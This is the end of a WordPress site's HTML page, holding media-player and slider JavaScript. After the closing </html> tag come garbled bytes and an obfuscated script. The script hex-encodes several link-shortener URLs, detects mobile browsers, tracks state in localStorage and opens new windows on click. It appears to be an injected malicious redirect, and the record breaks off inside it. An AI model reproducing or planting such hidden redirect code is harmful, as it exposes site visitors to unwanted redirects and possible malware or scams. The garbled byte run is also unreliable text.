			        toggle_hd_qualities.innerHTML = '<li><a class="play_now active" href="https://bonoboville.com:1936/mojotest/testing/playlist.m3u8">HD</a></li><li><a class="play_now" href="https://bonoboville.com:1936/mojotest/testing_360p/playlist.m3u8">360p</a></li><li><a class="play_now" href="https://bonoboville.com:1936/mojotest/testing_240p/playlist.m3u8">240p</a></li><li><a class="play_now" href="https://bonoboville.com:1936/mojotest/testing_160p/playlist.m3u8">160p</a></li>';
			        // toggle_hd_qualities.innerHTML = '<li><a class="play_now active" href="https://drsusanblock.com/wp-content/uploads/2019/13/20191005_impeachment_kink.mp4">HD</a></li>';
			        toggle_hd_div.appendChild(toggle_hd_button);
			        toggle_hd_div.appendChild(toggle_hd_qualities);
			  
			        controls.appendChild(toggle_hd_div);
			  
			        toggle_hd_button.addEventListener('click', function() {
			          jQuery('.mejs__toggle_hd-button button').toggleClass('hd_off');
			          if (jQuery('.mejs__toggle_hd-button button').is('.hd_off')) {
			            var media = 'https://bonoboville.com:1936/mojotest/testing_240p/playlist.m3u8';
			          } else {
			            var media = 'https://bonoboville.com:1936/mojotest/testing/playlist.m3u8';
			            // var media = 'https://drsusanblock.com/wp-content/uploads/2019/13/20191005_impeachment_kink.mp4';
			          }
			            jQuery('.mejs__toggle_hd-button a.play_now').removeClass('active');
			            jQuery('.mejs__toggle_hd-button a.play_now[href="'+media+'"]').addClass('active');
			            // var player_id = jQuery('#media_player .mejs__container').attr('id');
			            // var player = mejs.players[player_id];
			            player.setSrc(media.replace('&amp;', '&'));
			            player.load();
			        });
			        jQuery('.mejs__toggle_hd-button').on('click', '.play_now', function(event) {
			          event.preventDefault();
			          /* Act on the event */
			          var media = jQuery(this).attr('href');
			          if (jQuery(this).is('li:first-child a.play_now')) {
			            jQuery('.mejs__toggle_hd-button button').removeClass('hd_off');
			          } else {
			            jQuery('.mejs__toggle_hd-button button').addClass('hd_off');
			          }
			            jQuery('.mejs__toggle_hd-button a.play_now').removeClass('active');
			            jQuery('.mejs__toggle_hd-button a.play_now[href="'+media+'"]').addClass('active');
			            // var player_id = jQuery('#media_player .mejs__container').attr('id');
			            // var player = mejs.players[player_id];
			            player.setSrc(media.replace('&amp;', '&'));
			            player.load();
			        });

			    };

				// features: ['playpause','progress','current','duration','tracks','volume','fullscreen'],
				// features: ['play_prev','playpause','play_next','toggle_hd','current','progress','duration','volume','show_chat','show_playlist','fullscreen'],
				var timerQuality = '';
				jQuery('.nav-footer.music').find('audio').mediaelementplayer({
				    pluginPath: '/wp-content/themes/materialcss/js/mediaelementjs/',
				    hideVideoControlsOnLoad: true,
				    features: ['show_home','play_prev','playpause','play_next','progress','show_playlist'],
				    pauseOnPlay: true,
				    audioVolume:'vertical',
				    success: function(player, node) {
			      		player.addEventListener('play', function(e){
		              		console.log('play triggered');
		              		//   	ga('send', 'event', {
				      	    //   eventCategory: 'Music',
				      	    //   nonInteraction: true,
				      	    //   eventAction: 'play',
				      	    //   eventLabel: 'Playing: ' + jQuery('#side-right a[data-url="'+jQuery('#'+player.id).find('audio').first().attr('src')+'"]').text()
				      	    // });
		              	    // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
		              	    
		              	    if (!jQuery('#'+player.id).parents('.nav-footer').is('.playmedia_init')) {jQuery('#'+player.id).parents('.nav-footer').addClass('playmedia_init'); }
		              	    jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').hide();
		              	    jQuery('.section-media .post[data-mp3="'+player.src+'"]').addClass('playing').removeClass('paused');
							// jQuery('.custom_play_pause_button').html('<i class="material-icons">pause_circle</i> Pause');
							jQuery('.custom_play_pause_button').find('i').text('pause_circle');
					 		jQuery('.custom_play_pause_button').find('span').text('Pause');
		              	});
		              	player.addEventListener('waiting', function(e){
			                  console.log('waiting event triggered');
			             //      timerQuality = setInterval(function(){
			             //        if (jQuery('.mejs__toggle_hd-button a.play_now.active').parent().is(':last-child')) {
			             //          // jQuery('.mejs__toggle_hd-button a.play_now.active').parent().next().find('a').click();
			             //          clearInterval(timerQuality);
			             //          // alert('Please check your internet connection.');
			             //        } else {
			             //          jQuery('.mejs__toggle_hd-button a.play_now.active').parent().next().find('a').click();
			             //          clearInterval(timerQuality);
			             //          // player.play();
			             //        }
			             //      },20000);
			             //      jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').show();
			            });
			            player.addEventListener('loadeddata', function() {
		            		console.log('loadeddata triggered');
		            		jQuery('.post.playing').attr('data-duration',player.duration);
		            		updateWaveForm(player);
					    }, false);
					    player.addEventListener('canplay', function() {
			                player.play();
			                clearInterval(timerQuality);
			                console.log('canplay event triggered');
			                // get previous track
			                // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
			                if (jQuery('.section-media .post[data-mp3="'+player.src+'"]').prev().length < 1) {
			                	jQuery('.mejs__button.custom_mejs_btn.mejs_play_prev-button').addClass('disabled');
			                } else {
			                	jQuery('.mejs__button.custom_mejs_btn.mejs_play_prev-button').removeClass('disabled');
			                }
			                // get next track
			                if (jQuery('.section-media .post[data-mp3="'+player.src+'"]').next().length < 1) {
			                	jQuery('mejs__button.custom_mejs_btn.mejs_play_next-button').addClass('disabled');
			                } else {
			                	jQuery('mejs__button.custom_mejs_btn.mejs_play_next-button').removeClass('disabled');
			                }
			                // player.play();

		                }, false);
		              	player.addEventListener('playing', function(e){
		              		console.log('playing triggered');
		              	//     findNextMedia();
		              	});
		             //  	player.addEventListener('timeupdate', function(e){
			            // 	if (currentlyUpdatingTime == false) {
			            // 		var bag = 10; // seconds
			            // 		currentlyUpdatingTime = true;
			            // 		clearTimeout(resetTimeout);
			            // 		var resetTimeout = setTimeout(()=>{
					          //   	// console.log('timeupdate triggered currentTime',e.detail.target.currentTime);
					          //   	// console.log('timeupdate triggered duration',e.detail.target.duration);
					          //   	if (!isNaN(e.detail.target.duration)) {
					          //   		// console.log(100*(e.detail.target.currentTime/e.detail.target.duration));
						         //        // console.log(e);
						         //        // console.log(player);
						         //        // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
						         //        // jQuery('#side-right a[data-url="'+playsrx+'"]').attr('id');
						         //        // console.log('playsrx: ',player.src);
						                
						         //        // update duration bar
						         //        var mp3_url = player.src;
						         //        var currentTime = e.detail.target.currentTime;
						         //        var duration = e.detail.target.duration;
						         //        updateAllProgressBars(mp3_url,currentTime,duration);
					          //   	}
			            // 			currentlyUpdatingTime = false;
			            // 		},bag*1000); // every bag seconds
			            //     } // currentlyUpdatingTime == false
			            // });
			            player.addEventListener('pause', function(e){
			                jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').show();
			                // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
			                jQuery('.section-media .post[data-mp3="'+player.src+'"]').addClass('paused').removeClass('playing').attr('data-played',e.detail.target.currentTime);
			                // jQuery('.custom_play_pause_button').html('<i class="material-icons">play_circle</i> Play');
			                jQuery('.custom_play_pause_button').find('i').text('play_circle');
							jQuery('.custom_play_pause_button').find('span').text('Play');
			            });
			            player.addEventListener('buffering', function(e){
			            	console.log('buffering event triggered');
			                jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').show();
			            });
			            player.addEventListener('ended', function(e){
			          	  	//   ga('send', 'event', {
					        //   eventCategory: 'Music',
					        //   nonInteraction: true,
					        //   eventAction: 'completed',
					        //   eventValue: '100',
					        //   eventLabel: 'Completed: ' + jQuery('#side-right a[data-url="'+jQuery('#'+player.id).find('audio').first().attr('src')+'"]').text()
					        // });
			            	// var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
			            	jQuery('#side-right a[data-url="'+player.src+'"]').attr('data-time','100');
			                findNextMedia();
			            });
				    } // end successful
			    }); // end mediaelementplayer
				
				player = mejs.players[jQuery('#media_player .mejs__container').attr('id')];
				console.log('player',player);

				var updateAllProgressBars = function(mp3_url,currentTime,duration){
					// jQuery( '#'+jQuery('#side-right a[data-mp3="'+mp3_url+'"]').attr('data-id') + ' .determinate').attr('style','width:'+(100*(currentTime/duration))+'%');
	    //             jQuery('#side-right a[data-mp3="'+mp3_url+'"]'+' .determinate').attr('style','width:'+(100*(currentTime/duration))+'%');
	    //             jQuery('.post.playing .determinate').attr('style','width:'+(100*(currentTime/duration))+'%');
     //            	jQuery('.section-media .post[data-mp3="'+mp3_url+'"]').attr('data-played',currentTime);
				}
				var updateWaveForm = function(player){
				     //          		var wavesurferpost_id = jQuery('.post.playing').attr('id');

				     //          		jQuery('.post.playing').attr('data-duration',player.duration);
				     //          		if (jQuery('.post:not(.playing)').find('wave[data-active="true"]').length > 0 ) {
				     //          			jQuery('.post:not(.playing)').find('wave[data-active="true"]').attr('data-active','false');
				     //          		}

				     //          		if (jQuery('.post:not(.playing) .media-progress > wave[data-active="false"]').length>0) {
				     //          			console.log('wave[data-active="false"]',jQuery('.post:not(.playing) .media-progress > wave[data-active="false"]'));
					    //           		jQuery('.post:not(.playing) .media-progress > wave[data-active="false"]').each(function(index, val) {
					    //           			var old_post_ID = jQuery(this).parents('.post').attr('id');
					    //           			var old_postID = old_post_ID.split('-')[1];
				     //          			 	if (typeof(all_wavesurfer[old_postID]) == 'object') {
				     //          			 		all_wavesurfer[old_postID].destroy();
					    //           			 	delete all_wavesurfer[old_postID];
					    //           			}
				     //          			 	all_wavesurfer[old_postID] = WaveSurfer.create({
									// 		  container: document.querySelector('#'+old_post_ID+' .media-progress'),
									// 		  waveColor: '#717171',
									// 		  progressColor: '#ff0',
									// 		  cursorColor: '#4353FF',
									// 		  barWidth: 1,
									// 		  barRadius: 0,
									// 		  cursorWidth: 1,
									// 		  height: 20,
									// 		  barGap: 1
									// 		});
									// 		all_wavesurfer[old_postID].on('seek', function(seekTime) {
									// 			jQuery('.post#i-'+old_postID).attr('data-seek-time',seekTime);
									// 			console.log('old_post_ID ['+old_post_ID+'] seekTime: ',seekTime);
									// 			var mp3_url = player.src;
									// 			var currentTime = player.currentTime;
									// 			var duration = player.duration;
									// 			updateAllProgressBars(mp3_url,currentTime,duration);
									// 		});
									// 		if (jQuery('#'+old_post_ID+' .media-progress .waveform').length>0) {
									// 			var peaks = JSON.parse(jQuery('#'+old_post_ID+' .media-progress .waveform').attr('data-waveform'));
									// 			all_wavesurfer[old_postID].load(jQuery('#'+old_post_ID).attr('data-mp3'),peaks);
									// 			var percentage_seek = (!jQuery('#'+old_post_ID).is('[data-played]'))?0:jQuery('#'+old_post_ID).attr('data-played') / jQuery('#'+old_post_ID).attr('data-duration');
									// 			console.log('old_post_ID ['+old_post_ID+'] percentage_seek: ', percentage_seek);
									// 			all_wavesurfer[old_postID].seekTo(percentage_seek);
									// 		} else {
									// 			all_wavesurfer[old_postID].load(jQuery('#'+old_post_ID).attr('data-mp3'));
									// 		}
					    //           		});
					    //           	}


					    //           	var wavesurfer_id = wavesurferpost_id.split('-')[1];
		       //        			 	if (typeof(all_wavesurfer[wavesurfer_id]) == 'object') {
		       //        			 		all_wavesurfer[wavesurfer_id].destroy();
			      //         			 	delete all_wavesurfer[wavesurfer_id];
			      //         			}
		       //        			 	all_wavesurfer[wavesurfer_id] = WaveSurfer.create({
									//   container: document.querySelector('#'+wavesurferpost_id+' .media-progress'),
									//   waveColor: '#717171',
									//   progressColor: '#ff0',
									//   cursorColor: '#4353FF',
									//   barWidth: 1,
									//   barRadius: 0,
									//   cursorWidth: 1,
									//   height: 20,
									//   barGap: 1,
									//   backend: 'MediaElement'
									// });
									// all_wavesurfer[wavesurfer_id].on('seek', function(seekTime) {
									// 	jQuery('.post#i-'+wavesurfer_id).attr('data-seek-time',seekTime);
									// 	console.log('wavesurferpost_id ['+wavesurferpost_id+'] seekTime: ',seekTime);
									// 	var mp3_url = player.src;
									// 	var currentTime = player.currentTime;
									// 	var duration = player.duration;
									// 	updateAllProgressBars(mp3_url,currentTime,duration);
									// });
									// if (jQuery('#'+wavesurferpost_id+' .media-progress .waveform').length>0) {
									// 	var peaks = JSON.parse(jQuery('#'+wavesurferpost_id+' .media-progress .waveform').attr('data-waveform'));
									// 	all_wavesurfer[wavesurfer_id].load(jQuery('#'+wavesurferpost_id).attr('data-mp3'),peaks);
									// 	var percentage_seek = (!jQuery('#'+wavesurferpost_id).is('[data-played]'))?0:jQuery('#'+wavesurferpost_id).attr('data-played') / jQuery('#'+wavesurferpost_id).attr('data-duration');
									// 	console.log('wavesurferpost_id ['+wavesurferpost_id+'] percentage_seek: ', percentage_seek);
									// 	all_wavesurfer[wavesurfer_id].seekTo(percentage_seek);
									// } else {
									// 	all_wavesurfer[wavesurfer_id].load(jQuery('#'+wavesurferpost_id).attr('data-mp3'));
									// }
				              		

									

									// if (jQuery('#'+wavesurferpost_id+' .media-progress .waveform').length>0) {
									// 	all_wavesurfer[jQuery('.post.playing').attr('id').split('-')[1]].load(mediaElt,peaks);
									// 	// console.log('all_wavesurfer mediaElt',mediaElt);
									// 	// console.log('all_wavesurfer peaks',peaks);
									// } else {
									// 	// all_wavesurfer[jQuery('.post.playing').attr('id').split('-')[1]].load(mediaElt);
									// 	console.log('all_wavesurfer mediaElt length 0',mediaElt);
									// }

									// if (jQuery('#'+wavesurferpost_id+' .media-progress .waveform').length>0) {
									// 	var grabWaveformOBJ = jQuery('.post.playing .waveform');
									// 	var peaks = JSON.parse(grabWaveformOBJ.attr('data-waveform'));
									// 	if (typeof(wavesurfer) == 'object') {
									// 		wavesurfer.load(mediaElt,peaks);
									// 		// console.log('wavesurfer mediaElt',mediaElt);
									// 		// console.log('wavesurfer peaks',peaks);
									// 	}
									// } else {
									// 	if (typeof(wavesurfer) == 'object') {
									// 		// wavesurfer.load(mediaElt);
									// 		console.log('wavesurfer mediaElt length 0',mediaElt);
									// 	}
									// }

									jQuery('.post.playing').find('wave').attr('data-active','true');

				              		// var grabWaveformParent = grabWaveformOBJ.clone().wrap('<div></div>').parent();
				              		// // player.play();
				              		// if (jQuery('#'+player.id).parents('.mejs__container').find('.media-progress-waveform').length < 1) {
				              		// 	// jQuery('#'+player.id).parents('.mejs__container').find('.mejs__time-rail').append('<div class="media-progress-waveform"><div class="waveform"></div><div class="waveform"></div></div>');
				              		// 	jQuery('#'+player.id).parents('.mejs__container').find('.mejs__time-rail').append('<div class="media-progress-waveform" id="waveform-footer"></div>');
				              		// }
				              		// jQuery('#'+player.id).parents('.mejs__container').find('.mejs__time-loaded, .mejs__time-current, .mejs__time-hovered').html(grabWaveformParent.html());
				              		// // jQuery('#'+player.id).parents('.mejs__container').find('.media-progress-waveform .waveform').html(grabWaveformOBJ.html());
				              		// jQuery('#'+player.id).parents('.mejs__container').find('.media-progress-waveform .waveform').html(grabWaveformOBJ.html());
				                	//         		if (!jQuery('#chat_iframe')[0]) {
				                	//         			var iframeSource = 'https://bonoboville.com/chat/?iframe';
								  	//       // // Create the iframe
								  	//       var iframe = document.createElement('iframe');
								  	//       iframe.setAttribute('src', iframeSource);
								  	//       iframe.setAttribute('id', 'chat_iframe');
								  	//       iframe.setAttribute('frameborder', '0');
								  	//       iframe.style.width = 100 + '%';
								  	//       iframe.style.minHeight = 500 + 'px';
								  	//       document.getElementById('tab_chatroom').appendChild(iframe);   
								  	//       jQuery(window).resize();
								  	//       setTimeout(function(){
										// 	// abefix check cookie/localstorage
										// 	var d1 = new Date(d11.toDateString()+" " + d11.getHours() + ":" + d11.getMinutes() + ":" + d11.getSeconds() + " GMT"+tz);
										// 	var d2 = new Date("Sat  22:30:00 GMT-0800");
										// 	doCountdown(d1,d2);
										// 	jQuery('#time_will_tell').slideDown('slow');
										// },20000);
				               		//         		}
				} // END updateWaveForm



				// if (typeof(wavesurfer) != 'object') {
    //           	    jQuery('wave').remove();
				// 	wavesurfer = WaveSurfer.create({
				// 	  container: document.querySelector('.mejs__time-rail'),
				// 	  waveColor: '#222',
				// 	  progressColor: '#ff0',
				// 	  cursorColor: '#4353FF',
				// 	  barWidth: 1,
				// 	  barRadius: 0,
				// 	  cursorWidth: 1,
				// 	  height: 30,
				// 	  barGap: 2,
				// 	  backend: 'MediaElement'
				// 	});
				// 	wavesurfer.on('seek', function(seekTime) {
				// 		console.log('seekTime: ',seekTime);
				// 		var mp3_url = player.src;
				// 		var currentTime = player.currentTime;
				// 		var duration = player.duration;
				// 		updateAllProgressBars(mp3_url,currentTime,duration);
				// 	});
				// }
				// Load audio from existing media element
				if (typeof(mediaElt) == 'undefined') {
					var mediaElt = document.querySelector('#mep_0 audio');
				}

				// jQuery('.post .media-progress').each(function(index, val) {
					 
				// 	 if (jQuery(this).find('wave').length == 0) {
				// 	 	var get_id = jQuery(this).parents('.post').attr('id').split('-')[1];
				// 	 	all_wavesurfer[get_id] = WaveSurfer.create({
				// 		  container: document.querySelector('#'+jQuery(this).parents('.post').attr('id')+' .media-progress'),
				// 		  waveColor: '#717171',
				// 		  progressColor: '#ff0',
				// 		  cursorColor: '#4353FF',
				// 		  barWidth: 1,
				// 		  barRadius: 0,
				// 		  cursorWidth: 1,
				// 		  height: 20,
				// 		  barGap: 1,
				// 		  backend: 'MediaElement'
				// 		});
				// 		all_wavesurfer[get_id].on('seek', function(seekTime) {
				// 			jQuery('.post#i-'+get_id).attr('data-seek-time',seekTime);
				// 			console.log('seekTime: ',seekTime);
				// 			var mp3_url = player.src;
				// 			var currentTime = player.currentTime;
				// 			var duration = player.duration;
				// 			updateAllProgressBars(mp3_url,currentTime,duration);
				// 		});
				// 	 }
				// 	 if (jQuery('#'+jQuery(this).parents('.post').attr('id')+' .media-progress .waveform').length>0) {
				// 	 var peaks = JSON.parse(jQuery(this).parents('.post').find('.media-progress .waveform').attr('data-waveform'));
				// 	 all_wavesurfer[jQuery(this).parents('.post').attr('id').split('-')[1]].load('[data-uri]',peaks);
				// 	 // all_wavesurfer[jQuery(this).parents('.post').attr('id').split('-')[1]].load(jQuery(this).parents('.post').attr('data-mp3'),peaks);
				// 	} else {
				// 	 all_wavesurfer[jQuery(this).parents('.post').attr('id').split('-')[1]].load(jQuery(this).parents('.post').attr('data-mp3'));
				// 	}
				// });

			}); // end window load
		} else {
			// jQuery('nav.nav-footer.music').remove();
		}

		
		jQuery('.custom_play_pause_button').on('click', function(event) {
			event.preventDefault();
		    // var waves_effect_ripple = jQuery(this).find('.waves-ripple').wrap('<div></div>').parent().html();
		 	if (player.paused) {
		 		// jQuery(this).find('i').text('pause_circle');
		 		// jQuery(this).html(jQuery(this).html().replace('Play','Pause'));
		 		// jQuery(this).html('<i class="material-icons">pause_circle</i> Pause '+ waves_effect_ripple);
		 		player.play();
		 	} else {
		 		// jQuery(this).find('i').text('play_circle');
		 		// jQuery(this).html(jQuery(this).html().replace('Pause','Play'));
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play '+ waves_effect_ripple);
		 		player.pause();
		 	}
		}).on('mouseenter', function(event) {
			if (player.paused) {
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play');
				jQuery(this).find('i').text('play_circle');
				jQuery(this).find('span').text('Play');
		 	} else {
		 		// jQuery(this).html('<i class="material-icons">pause_circle</i> Pause');
		 		jQuery(this).find('i').text('pause_circle');
				jQuery(this).find('span').text('Pause');
		 	}
		}).on('mouseleave', function(event) {
			if (!player.paused) {
		 		// jQuery(this).html('<i class="material-icons">pause_circle</i> Pause');
		 		jQuery(this).find('i').text('pause_circle');
				jQuery(this).find('span').text('Pause');
		 	} else if (player.paused && player.currentTime !== 0) {
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play');
		 		jQuery(this).find('i').text('play_circle');
				jQuery(this).find('span').text('Play');
		 	} else if (player.paused && player.currentTime == 0) {
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play');
		 		jQuery(this).find('i').text('play_circle');
				jQuery(this).find('span').text('Play');
		 	}
		});
		</script>
			<!-- wavesurfer.js -->
        <script src="https://unpkg.com/wavesurfer.js"></script>
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/wavesurfer.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/plugin/timeline/index.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/plugin/minimap/index.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/plugin/regions/index.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/main-init.js"></script> -->
				<script src="https://fdrradio.com/wp-content/plugins/bonoboslider/templates/assets/js/swiper.min.js"></script>
			<script>
				var jQSwipe = jQuery.noConflict();
				var mySwiper = [];
			(function(){
					
				if (jQSwipe('.swiper-container')[0]) {
					jQSwipe('.swiper-container').each(function(){
						// start adding attributes for each slider
						var mySwiperID = jQSwipe(this).attr('id');
						var mySwiperTimer = parseInt(jQSwipe(this).attr('data-timer'));
						var mySwiperType = jQSwipe(this).attr('data-type');
						var mySwiperSlidesper = parseInt(jQSwipe(this).attr('data-slidesper'));
						var mySwiperCenteredslides = (jQSwipe(this).attr('data-centeredslides') == 'true');
						var myLoopedSlides = null;
						
						var def_params = {};
						def_params = {
							autoplay: mySwiperTimer,
					        autoplayDisableOnInteraction: false,
					        centeredSlides: mySwiperCenteredslides,
					        effect: mySwiperType,
					        loop:true,
					        grabCursor: true,
					        paginationClickable: true,
					        pagination: '#' + mySwiperID + ' .swiper-pagination',
					        nextButton: '#' + mySwiperID + ' .swiper-button-next',
					        prevButton: '#' + mySwiperID + ' .swiper-button-prev',
					        slidesPerView: mySwiperSlidesper,
					        spaceBetween: 0,
					        speed: 1000
					    };
					    if (mySwiperSlidesper == 0) {
							def_params.slidesPerView = 'auto';
							def_params.loopedSlides = parseInt(jQSwipe(this).attr('data-count'));
						}
						console.log(mySwiperSlidesper);
						console.log('#'+mySwiperID,def_params);

						var singleSwiper = new Swiper('#'+mySwiperID, def_params);
					    mySwiper.push(singleSwiper);
					    jQSwipe(this).on('updateSlides', function(){
						    singleSwiper.update();
							singleSwiper.startAutoplay(); //just in case	
							console.log('start autoplay');
					    });
					    singleSwiper.update();
					    singleSwiper.startAutoplay();
					}); // end each
				}
				var refreshPerSlide = function(data) {
						for (var i = data.length - 1; i >= 0; i--) {
							var swiperID = jQSwipe('#'+data[i].container[0].id);
							let ignoreList = [
							    (data[i].params.slidesPerView !== 'auto'), 
							    (data[i].params.slidesPerView !== '1'),
							    (data[i].params.slidesPerView !== 1),
							    (swiperID.attr('data-slidesper') !== '0'),
							    (swiperID.attr('data-slidesper') !== 0)
							]

							
							console.log('slides per view: '+data[i].params.slidesPerView);
							if (swiperID.attr('data-slidesper') == '0') {
								data[i].params.slidesPerView = 'auto';
							}
							console.log('ignoreList brings: ',ignoreList.indexOf(false));
							if (ignoreList.indexOf(false) === -1) {
							// if (data[i].params.slidesPerView !== 'auto') {
								// if (data[i].params.slidesPerView !== '1') {
									console.log('slidesper !auto: ',data[i]);
									// if (swiperID.attr('data-slidesper') !== '0') {
										if ( swiperID.width() > 1023 ) {
											data[i].params.slidesPerView = 5;
										}
										if ( swiperID.width() < 1024 ) {
											data[i].params.slidesPerView = 4;
										}
										if ( swiperID.width() < 600 ) {
											data[i].params.slidesPerView = 3;
										}
										if ( swiperID.width() < 420 ) {
											data[i].params.slidesPerView = 2;
										}
										console.log('yes found one with '+data[i].params.slidesPerView+' per row' , data[i].container[0].id);
									// }
								// }
							// }
							}
							data[i].update();
							swiperID.find('.swiper-pagination-bullet').first().trigger('click');
							// data[i].slideTo(0, 7000, function(){
							// 	console.log('triggered slide to');
							// });
							// data[i].slideTo(0, 7000, function(){
							// 	console.log('triggered slide to');
							// });
						};
				};
				jQSwipe(document).ready(function() {
					// refreshPerSlide(mySwiper);
				});
				jQSwipe(window).load(function(){
					
						setTimeout(function(){
							for (var i = mySwiper.length - 1; i >= 0; i--) {
								console.log('start ',i);
								mySwiper[i].update();
								mySwiper[i].startAutoplay();
								jQSwipe("#"+mySwiper[i].container[0].id).find('.swiper-pagination-bullet:nth-child(2)').trigger('click');
								jQSwipe("#"+mySwiper[i].container[0].id).find('.swiper-pagination-bullet:nth-child(2)').first().click();
							}
						},5000);
						refreshPerSlide(mySwiper);
					
				});
				jQSwipe(window).resize(function() {
					refreshPerSlide(mySwiper);
				});
			}());
			</script>
		    <!-- <script>
				    // var jQSwipe = jQuery.noConflict();
				      // jQSwipe(document).ready(function() {

					// if (mySwiper[0]) {
										  		// if ( jQSwipe(".swiper-container").width()>1023 ) {
							// 	mySwiper.params.slidesPerView = 4;
							// }
							// if ( jQSwipe(".swiper-container").width()<1024 ) {
							// 	mySwiper.params.slidesPerView = 3;
							// }
							// if (jQSwipe(".swiper-container").width()<600) {
							// 	mySwiper.params.slidesPerView = 2;
							// }
							// if (jQSwipe(".swiper-container").width()<420) {
							// 	mySwiper.params.slidesPerView = 1;
							// }
							// jQSwipe(window).resize(function() {
							//   	if ( jQSwipe(".swiper-container").width()>1023 ) {
							// 		mySwiper.params.slidesPerView = 4;
							// 	}
							// 	if ( jQSwipe(".swiper-container").width()<1024 ) {
							// 		mySwiper.params.slidesPerView = 3;
							// 	}
							// 	if (jQSwipe(".swiper-container").width()<600) {
							// 		mySwiper.params.slidesPerView = 2;
							// 	}
							// 	if (jQSwipe(".swiper-container").width()<420) {
							// 		mySwiper.params.slidesPerView = 1;
							// 	}
							// 	mySwiper.update();
							// });
						  	
						// if(typeof(mySwiper) !== "undefined" && mySwiper !== null) {
						// 	jQSwipe(window).load(function() {
  				// 				if (jQSwipe(".swiper-container")[0]) {
		  		// 						mySwiper.update();
						// 				mySwiper.startAutoplay(); //just in case
						// 		}
						// 	});
						// }
					// }
				// });
 			</script> -->
	  	  </body>
</html>
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 